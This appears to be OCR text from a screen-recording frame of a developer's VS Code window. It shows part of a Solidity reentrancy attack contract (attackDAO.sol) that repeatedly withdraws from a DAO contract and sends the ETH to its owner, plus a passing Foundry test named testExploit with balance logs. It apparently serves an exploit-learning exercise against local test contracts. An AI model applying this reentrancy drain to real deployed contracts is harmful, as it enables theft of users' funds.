 Applications
Console Logging - Foun...
OBS 26.1.2+dfsg1-2 (lin...
Visual Studio Code
#chat | OpenSense - Di...
Terminal - mis4n@debi...
attackDAO.sol - exploits - Visual Studio Code
Edit Selection View Go Run Terminal Help
Dao.t.sol 1, U
DAO.sol 1, U
attackDAO.sol 1, U
src > DAO_HACK > attackDAO.sol
9
10 receive() external payable {
11 uint256 balance = address(addressDao).balance;
12 if(balance > 1 ether) {
13 addressDao.withdraw(100 ether);
14 }
15 }
16
17 function withdrawEthToOwner() external {
18 payable(owner).transfer(address(this).balance);
19 }
20
21 constructor(address payable _dao) {
22 owner = msg.sender;
23 addressDao = TheDAO(_dao);
24 counter = 0;
25 }
26
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL
bash
Running 1 test for test/DAO_HACK/Dao.t.sol:DaoHackTest
[PASS] testExploit() (gas: 257654)
Logs:
jake balance before exploit: 101
dao balance before exploit: 300
hacker balance before exploit: 101
contract balance after exploit: 100
hacker balance after exploit: 101
Test result: ok. 1 passed; 0 failed; finished in 3.59ms
mis4n@debian:~/projects/exploits$
8
1
File Edit View Profile Scen
Screen Capture (XSHM)
Scenes
Scene